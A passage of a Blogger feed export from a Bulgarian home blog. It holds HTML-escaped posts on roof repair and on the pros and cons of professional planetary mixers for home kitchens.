публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html","title":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s72-c\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8472979761658778171"},"published":{"$t":"2025-04-18T09:38:00.004+03:00"},"updated":{"$t":"2025-04-18T09:38:43.033+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Планетарен миксер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"планетарни миксери"}],"title":{"type":"text","$t":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s550\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s320\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EПрофесионалните \u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/\" target=\"_blank\"\u003Eпланетарни миксери\u003C\/a\u003E\u003C\/b\u003E са мощни и многофункционални кухненски уреди, които предлагат разнообразие от функции за приготвяне на различни видове храна. Те са особено популярни сред професионалните готвачи и пекари, но все повече хора се чудят дали инвестицията в такъв уред е оправдана и за домашната кухня. В тази статия ще разгледаме предимствата и недостатъците на професионалния планетарен миксер, за да помогнем на читателите да вземат информирано решение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 id=\"предимства-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредимства на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМощност и ефективност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери обикновено разполагат с мощен мотор, който може да обработва големи количества съставки бързо и ефективно. Това ги прави идеални за приготвяне на тесто за хляб, сладкиши и други тежки смеси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EМногофункционалност\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EТези миксери често идват с множество приставки и аксесоари, които позволяват изпълнението на различни задачи – от разбиване на яйца до месене на тесто. Някои модели дори включват месомелачки или паста машини.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСтабилност и издръжливост\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПрофесионалните планетарни миксери са проектирани да издържат на интензивна употреба. Те са стабилни и устойчиви, което гарантира дълготрайна експлоатация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКонтрол на скоростта\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EПовечето модели предлагат различни нива на скорост, което позволява по-добър контрол върху процеса на смесване и предотвратява прекомерното разбиване или месене на съставките.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКапацитет\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EГолемият капацитет на купата позволява приготвянето на големи количества храна наведнъж, което е особено полезно за семейства или за тези, които обичат да готвят в големи количества.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"недостатъци-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНедостатъци на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 1.25em 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦена\u003C\/span\u003E:\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EЕдин от основните недостатъци на професионалния планетарен миксер е високата му цена. Закупуването на такъв уред може да бъде значителна инвестиция, която не всеки може да си позволи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: 